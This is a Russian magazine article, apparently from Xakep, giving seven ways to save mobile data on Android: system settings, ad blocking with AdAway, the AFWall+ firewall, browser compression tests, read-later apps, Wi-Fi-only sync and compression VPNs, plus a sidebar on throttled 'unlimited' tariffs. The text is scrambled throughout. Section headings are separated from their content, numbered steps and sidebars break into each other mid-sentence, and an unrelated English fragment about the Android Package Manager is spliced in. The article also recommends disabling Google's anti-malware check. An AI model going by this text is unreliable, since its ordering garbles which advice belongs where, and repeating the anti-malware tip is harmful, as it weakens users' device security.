

Сотовые сети обеспечивают все более и более скоростной доступ к Всемирной сети, а потребление трафика мобильными устройствами только растет. Однако мобильный интернет все еще остается удовольствием не из дешевых: до сих пор многие пользуются тарифами с объемом трафика в 4 Гбайт, и многие люди путешествуют, а интернет в путешествии обходится гораздо дороже.

В этой статье мы рассмотрим семь способов экономии мобильного трафика, от самых простых, доступных в настройках Android, до средств сжатия передаваемых данных, полного запрета на передачу данных и совсем неочевидных подходов, таких как установка блокировщика рекламы.

#### 1. ШТАТНЫЕ СРЕДСТВА ANDROID

- Несколько простых шагов помогут сократить объем передаваемых данных. 1. Перейди в настройки Play Store и в опции «Автообновление приложений»
- укажи «Никогда». Сними галочку возле пункта «Наличие обновлений». 2. Перейди в «Настройки - Местоположение» и выключи «Историю местопо-
- ложений».
- 3. «Настройки Аккаунты», кнопка «Меню», сними галку «Автосинхронизация данных». Использование интернета заметно сократится, но перестанут приходить почта и уведомления от приложений.
- 4. Теперь вернись в настройки и перейди в «Передачу данных». Нажми «Меню» и выбери «Ограничить фоновый режим». В результате возрастет время жизни смартфона от батареи и уменьшится потребление интернета, но перестанут приходить оповещения из мессенджеров. Поэтому более правильным решением будет прошерстить список, найти не очень важные приложения и ограничить им доступ к фоновым данным и/или данным в сотовых сетях.
- 5. Открой «Настройки Google» и перейди в «Безопасность». Отключать «Проверять наличие проблем с безопасностью» я не рекомендую, а вот убрать галку «Борьба с вредоносными про-

8. Не забудь в «Настройки - О телефоне» отключить автопроверку и автозагрузку обновлений.

граммами» будет правильным решением. На свой страх и риск можешь отключить «Удаленный поиск устройств» и «Удаленную блокировку».

- 6. В тех же «Настройках Google» перейди в «Управление данными» (внизу списка) и выставь «Обновление данных приложений» на «Только Wi-Fi».
- 7. Вернись назад и открой «Поиск и Google Now». Перейди в раздел «Личные данные» и отключи «Отправлять стати-



стику». В меню «Голосовой поиск Распознавание речи офлайн» загрузи пакет для офлайн-распознавания и отключи его автообновление либо выбери «Только по Wi-Fi». Также ты можешь перейти в раздел «Лента» и отключить ее. Лента — это левый экран «Google Старт» или главный экран приложения Google. Здесь же можно отключить «Поиск по экрану» (Google Now on tap). Ну и в самом низу отключи пункт «Рекомендуемые приложения».

#### 2. ИЗБАВЛЯЕМСЯ ОТ РЕКЛАМЫ

Как ни странно, но один из способов сократить потребление трафика — это блокировка рекламы. В этом поможет незаменимая программа [AdAway](https://f-droid.org/repository/browse/?fdid=org.adaway). Она полностью запрещает доступ к рекламным серверам, блокируя его на уровне системы. Другими словами, когда приложение обращается к адресу, который есть в ее базе, запрос уходит в никуда. Кстати, сервисы трекинга активности (те, что следят за действиями пользователя) тоже блокируются. Для работы приложения требуются права root (и S-OFF на HTC).

[Pocket](https://play.google.com/store/apps/details?id=com.ideashower.readitlater.pro) позволяет откладывать статьи для чтения «на потом». И у него есть интересное свойство, которое поможет экономить трафик. При добавлении статьи (неважно, с ПК или мобильного устройства), если есть Wi-Fi-подключение, она сразу загружается на устройство и становится доступна для чтения в офлайн-режиме. Сохраняется только текст и изображения из статьи, а весь остальной мусор удаляется, появляется возможность поменять размер шрифта и фон.

У Pocket есть конкурент — [Instapaper](https://play.google.com/store/apps/details?id=com.instapaper.android). По функциональности и качеству работы практически идентичен.

[FolderSync](https://play.google.com/store/apps/details?id=dk.tacit.android.foldersync.lite). Он может синхронизировать выбранные папки со смартфоном сразу при изменении файлов и только при Wi-Fi-подключении. Так что тебе никогда не придется загружать файлы на смартфон по мобильной сети, если ты забыл сделать это, находясь дома.



#### In Depth: Android Package Manager and Package Installer

java.dzone.com

 $\leftarrow$ 

We are installing and uninstalling APK(s) every day, sometimes many in a day, but have you tried to get answers to the following questions ?

- 1. What are Package Manager and Package Installer ?
- 2. Where are APK files stored in Android ? 3. What is the APK installation process in
- detail ?
- 4. How does Package Manager store data ? 5. Where I can find the source code of Package Manager and Package Installer ?

#### **What are Package Manager and** Package Installer?

PackageInstaller is the default application for



При включенной блокировке могут возникнуть проблемы с работой некоторых приложений для заработка на рекламе (например, NewApp, AdvertApp, CoinsUP — последний до недавнего времени вообще ничего не показывал). Возможны и другие несовместимости: полгода назад из-за AdAway не работало приложение Weather Underground. В последних версиях все стало в порядке (то ли Weather Underground что-то поменяли, то ли в AdAway поправили адреса хостов).

#### 3. ЭКОНОМИЯ С ПОМОЩЬЮ БРАУЗЕРА

[AFWall+](https://play.google.com/store/apps/details?id=dev.ukanth.ufirewall) позволяет отключить выбранные приложения от интернета. Отцепить можно как установленные приложения, так и системные службы, например ADB. В отличие от встроенного в Android ограничителя, AFWall отсекает доступ не только в фоновом, но и в активном режиме. Также с его помощью можно дать доступ в интернет только одному приложению в системе. Такая функция наверняка понравится пользователям с помегабайтной оплатой (привет, роуминг!).

Браузеров со встроенным режимом экономии трафика не так уж и много. Я выбрал пять и протестировал их, открыв семь веб-страниц.

#### Firefox

Использовался для эталонного тестирования. Режима экономии здесь нет. **Потребление**: 13,33 Мбайт

#### Opera Mini

Самый экономичный браузер. Позволяет экономить до 90% трафика (в среднем до 70–80%). Данные сжимаются настолько сильно, что броузить интернет можно в сетях Edge или даже GPRS. Работает это все за счет использования собственного движка, представляющего веб-страницы не в виде текста, а как бинарный код. А перегоном страниц в этот код занимаются серверы Opera. Плюс встроенный блокировщик рекламы, сжатие видео и изображений.

Стандартный менеджер трафика в Android (Настройки  $\rightarrow$  Передача данных) очень удобен и довольно функционален. Большинству пользователей, применяющих тарифы с месячным лимитом интернета, его вполне хватит. Однако остальным рекомендую использовать аналог из Play Store. Да и сторонние приложения показывают значительно больше полезной информации.

Есть и режим суперэкономии, который включает агрессивные методы сжатия, в ряде случаев ломающие страницы. Например, сайт магазина Eldorado в этом режиме не открылся вовсе, YouTube открылся в WAP-версии, на сайте OpenStreetMap не удалось посмотреть карту, а статья с xakep.ru открылась с искажениями. С выключенным режимом суперэкономии эти проблемы пропадают.

[Internet Speed Meter](https://play.google.com/store/apps/details?id=com.internet.speed.meter.lite) — удобная программа, отображающая скорость передачи данных прямо в строке состояния.

#### **Потребление**: 12 Мбайт

#### **Opera**

[Network Speed Indicator](http://repo.xposed.info/module/tw.fatminmin.xposed.networkspeedindicator) — Xposed-модуль, показывающий скорость передачи данных. Поддается прекрасной настройке, практически не потребляет заряд аккумулятора.

Как ты уже убедился, самый действенный способ сэкономить трафик — купить тариф подороже. А все суперсжималки мало того что ухудшают качество и делают интернет более тормознутым, так еще и не всегда нормально экономят. Но если выхода нет, то что-то сэкономить они помогут.  $\equiv$ 

Отличается от версии Mini другим интерфейсом и отсутствием режима суперэкономии. Зато работает побыстрее. **Потребление**: 12,15 Мбайт

#### Chrome

В этом браузере тоже есть экономщик трафика, но нет блокировщика рекламы. По заверениям разработчиков, экономия в среднем составляет 20–40% в зависимости от контента. Но на практике почти за месяц я сэкономил аж 4%.

Для активации нужно перейти в настройки и включить пункт «Экономия трафика». Никаких настроек нет, статистику сэкономленных мегабайтов можно оценить только по трафику, статистики по сайтам нет, блокировщик рекламы и поддержка расширений (для установки блокировщика) отсутствуют. Сам режим экономии работает абсолютно незаметно. Качество картинок не страдает, почти не меняется и скорость загрузки страниц. То есть Chrome как был одним из самых быстрых браузеров, так и остался. И оказался самым прожорливым.

#### **Потребление**: 15,5 Мбайт

#### Puffin

Открылись десктопные версии сайтов YouTube и Play Store вместо мобильных. Зато экономия налицо. **Потребление**: 5 Мбайт



#### 4. СЕРВИСЫ ОТЛОЖЕННОГО ЧТЕНИЯ

#### 5. АВТОСИНХРОНИЗАЦИЯ ФАЙЛОВ ПО WI-FI

Если ты часто используешь Dropbox и другие сервисы для получения доступа к своим файлам со смартфона, обрати внимание на

#### 6. ПОЛНОЕ ОТКЛЮЧЕНИЕ ПРИЛОЖЕНИЙ ОТ ИНТЕРНЕТА

В CyanogenMod 13 ограничить доступ в сеть можно через «Настройки - Конфиденциальность Защищенный режим». В CM 14.1 эту функцию пока не добавили.



# 7. «СЖИМАЛКИ» ДАННЫХ

В маркете есть несколько весьма своеобразных приложений. Они создают VPN-туннель, сжимая попутно трафик. Два ярчайших примера: Opera Max и Onavo Extend. Их разработчики обещают до 50% экономии. Но мы не будем им верить на слово и проведем собственный тест.

Итак, количество переданного трафика без экономщиков:

- Сайты: 14,62 Мбайт (пять штук)
- YouTube 173 Мбайт (видео 1080р)

#### Opera Max

Изменения стали заметны сразу: время открытия сайтов увеличилось за счет некоторой паузы после нажатия на ссылку. Да и сами страницы стали грузиться немного дольше. Видео в YouTube (точнее, реклама перед ним) очень долго загружалось. Причем скорость загрузки была почти нулевая. Но что самое интересное — сама Opera Max сожрала 12,5 Мбайт.

- Сайты: 11,59 Мбайт
- YouTube 3 Мбайт (видео не запустилось)

#### Onavo Extend

Тут ситуация почти такая же. Все стало медленнее, хотя и не настолько, как в случае с «Оперой». Да и видео запустилось без проблем в 1080р. Итого:

- Сайты: 14,73 Мбайт
- 
- YouTube 171 Мбайт



#### ОТСЛЕЖИВАЕМ РАСХОД И КОНТРОЛИРУЕМ РАСХОД ИНТЕРНЕТА

[My Data Manager,](https://play.google.com/store/apps/details?id=com.mobidia.android.mdm) наверное, лучшее. Тут есть удобный виджет, настройка ежедневного и еженедельного мобильного трафика и несколько других полез-ных функций. Также рекомендую посмотреть в сторону [Network Monitor](https://play.google.com/store/apps/details?id=msd.n2g.n3g) в паре с [Data Counter](https://play.google.com/store/apps/details?id=com.msd.counterdata). [OS Monitor](https://play.google.com/store/apps/details?id=com.eolwral.osmonitor) умеет показывать, к каким адресам подключается софт, что бывает очень полезно для поиска шпионских программ.

#### СЛЕДИМ В РЕАЛЬНОМ ВРЕМЕНИ

#### ЗАКЛЮЧЕНИЕ



Так выглядит статья в Pocket

Создаем новую синхронизацию в FolderSync

ПРЕДЫДУЩИЙ СЛЕДУЮЩИЙ



Opera Max

### **Так ли безлимитны безлимитные тарифы?**

Линейка постоплатных тарифов «Все» от Билайн, «Беспредельно черный» от Tele2, «Smart безлимитище» от МТС и некоторые другие тарифы, по заверению оператора, предлагают полноценный безлимитный интернет на смартфоне. Можно ли безоглядно верить этим громким обещаниям? Неужели все так радужно и в скором времени интернет станет совсем бесплатным?

На самом деле не все так просто. Про ограничения на торренты и использование смартфона в качестве точки доступа всем известно, а кроме того, нередко после достижения определенного объема полученных данных ограничивается скорость.

Как показало изучение множества форумов, почти все операторы с так называемыми безлимитами режут скорость после достижения 30 Гбайт в 3G-сетях (до 512 Кбит/с), а в 4G у всех по-разному. Однако люди выкачивали и по 700 Гбайт в месяц (это надо постараться...) у некоторых компаний без урезания скорости.

У автора на Теле2 в прошлом месяце было использовано около 170 Гбайт интернета в 4G и никаких ограничений не было. А после достижения порога в 100 Гбайт почти любой оператор наверняка начнет анализировать твой трафик и применять методы ограничения при слишком интенсивном использовании интернета. Долгие расспросы и «доставания» оператора действительно это подтвердили: «При создании абонентом большой нагрузки на сеть скорость может ограничиваться до дня сброса статистики на сервере». А ведь у них как бы честный безлимит.

# **В БОРЬБЕ ЗА МЕГАБАЙТЫ**

ЭКОНОМИМ МОБИЛЬНЫЙ ТРАФИК ПО ПОЛНОЙ



